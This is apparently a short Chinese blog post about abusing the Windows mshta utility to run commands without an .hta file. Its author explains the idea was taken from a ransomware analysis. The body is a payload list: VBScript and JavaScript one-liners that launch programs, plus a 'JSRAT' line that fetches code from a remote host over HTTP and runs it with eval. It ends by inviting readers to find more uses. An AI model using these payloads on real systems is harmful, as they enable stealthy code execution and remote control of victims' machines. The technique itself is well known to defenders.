看用“世界上最好的编程语言”制作的敲诈者木马揭秘的时候发现,攻击者使用mshta来执行命令,之前没怎么接触过,查了查资料也不是很多,mshta是用来执行hta文件的,经过测试发现,其实没有hta文件,也可以通过mshta来执行命令的,经过几次测试发现mshta不仅可以使用vbscript,而且可以使用javascript来执行命令,整理payload如下:
VBSCRIPT EXEC1
mshta vbscript:CreateObject("Wscript.Shell").Run("calc.exe",0,true)(window.close)
JAVASCRIPT EXEC1
mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}
JSRAT1
mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.2.101:9998/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}
Demo如下:
你猜猜还可以怎么玩儿? 2333333.